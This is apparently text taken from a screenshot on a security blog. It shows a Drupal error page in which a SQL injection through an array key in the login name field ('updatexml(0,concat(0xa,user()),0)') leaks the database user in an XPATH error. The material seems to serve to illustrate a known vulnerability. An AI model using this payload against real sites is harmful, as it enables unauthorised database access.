 Error
The website encountered an unexpected error. Please try again later.
• Warning: mb_strlen() expects parameter 1 to be string, array given in drupal_strlen() (line 478 of
/var/www/includes/unicode.inc).
• Warning: addcslashes() expects parameter 1 to be string, array given in DatabaseConnection-
>escapeLike() (line 981 of /var/www/includes/database/database.inc).
• PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' dbuser@localhost':
SELECT * FROM {users} WHERE name = :name_0 or updatexml(0,concat(0xa,user()),0)#,
:name_0 AND status = 1; Array ( [:name_0 or updatexml(0,concat(0xa,user()),0)#] => bob
[:name_0] => a ) in user_login_authenticate_validate() (line 2148 of
/var/www/modules/user/user.module).
Lusen@lusensec.github.io